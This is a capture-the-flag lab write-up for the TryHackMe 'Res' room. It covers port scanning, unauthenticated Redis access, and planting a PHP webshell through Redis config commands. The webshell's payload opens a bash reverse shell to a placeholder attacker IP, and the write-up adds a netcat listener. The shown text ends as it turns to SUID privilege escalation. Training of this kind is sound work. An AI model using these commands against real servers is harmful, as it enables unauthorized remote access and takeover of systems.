THM - Res
1 Summary

2 Background Information

2.1 Redis
Redis is a type of database that stores data entirely in main memory (RAM) rather than on disk.
Its main benefit is that it provides faster access compared to a traditional disk-storaged database, and its main drawback is that it’s sensitive to data loss in the event of a shutdown or a crash, since it is stored in memory.
Other than the knowledge of what Redis is, we don’t really need much else to work our way through this room. To be honest, even that knowledge isn’t necessary, but I find it always better to learn as much as possible for the technologies I am working with.
If someone has used Redis before, and knows how to interact with it through CLI it will be beneficial for sure, but we will learn the required commands through a HackTricks article anyway, so let’s crack on 🏃♀️!
3 CTF Process
3.1 Port-scanning
The first question asks us about the number of open ports, so let’s start with an nmap port-scan.

We can see an Apache web server listening to port 80, although, this does not seem like the right answer to the question.
The default command, that is without any port specification, scans the most common 1,000 ports for each protocol, so we can try scanning for all 65_535 ports by adding the -p option:

Now, a Redis server on port 6379 appears, and the information provided allows us to answer the next three questions 🥂!
3.2 Redis to RCE
This excellent HackTricks article provides info on how to connect to Redis. In addition, it let us know that by default Redis can be accessed without credentials!
Futhermore, the article suggests to us trying the info command first. The ouput of this command will reveal if authentication is needed for accessing the Redis instance. If it does, the following message will show up: -NOAUTH Authentication required. If not, it will return output with Redis instance’s info.
So, let’s try it:

We are in without needing any credentials, and we also have a username at hand 🎉!
The same article lists two ways on how to get Remote Code Execution (RCE):
- Using the

redis-rogue-serverpython script, but this only works for versions<= 5.0.5, thus, we can’t use it as our target uses6.0.7. - Creating a PHP Webshell, with the prerequisite to know the path of the Web site folder. Based on our nmap scan, we know that we have an Apache web server, and by asking Google, we can find out its default directory:
So let’s trying to get our reverse shell:
To begin with, we need to create a reverse shell, this time using a PHP reverse shell from the Highon.coffee blog. Note that we need to escape the double quotes inside our command with
\, otherwise it won’t work!1 2 3 4 5 6 7 8
# define the path of Apache's default directory config set dir /var/www/html/ # create a "subdirectory" to host our reverse shell config set dbfilename webshell.php # our reverse shell code set webshell.php "<?php exec(\"/bin/bash -c 'bash -i >& /dev/tcp/<attacking-ip>/12345 0>&1'\"); ?>" # save our configuration save
We then have to set up a listener to our machine:
1
nc -lnvp 12345
Finally, by visiting the newly-created server’s subdirectory on our browser,
http://\<target-ip\>/webshell.php, we receive our reverse shell 🎊!
With our initial foothold established, let’s search for user.txt:

First 🚩 captured!
3.3 Privilege Escalation with SUID binaries

The next question wants us to find the local user account’s password. We already saw user vianka when first logged-in in Redis, and we saw it again while getting our first flag under /home/vianka/user.txt.
When trying to switch to this user, we get the message: su: must be run from a terminal. Thus, we need to upgrade our shell, and then find a way to discover vianka’s password!
It is always worth searching for files with SUID permissions set, as it is often an easy way to do PrivEsc.

We have done this a couple of times so far, and usr/bin/xxd does not seem like a binary that is usually on this list. As we always do when we want to check for SUID file’s potential exploits, let’s visit GTFOBins:
